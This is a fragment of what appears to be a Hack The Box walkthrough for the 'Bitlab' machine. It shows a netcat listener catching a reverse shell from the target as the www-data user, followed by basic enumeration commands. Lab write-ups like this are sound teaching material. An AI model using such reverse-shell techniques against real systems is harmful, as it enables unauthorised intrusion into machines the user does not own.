 root@kali:~/htb/bitlab# nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.10.15.67] from (UNKNOWN) [10.10.10.114] 60536
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_6
4 x86_64 x86_64 GNU/Linux
 09:43:38 up  1:22,  2 users,  load average: 0.49, 0.43, 0.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
clave    pts/0    10.10.14.189     09:13    9:46   0.13s  0.13s -bash
clave    pts/2    10.10.14.61      09:42   57.00s  0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$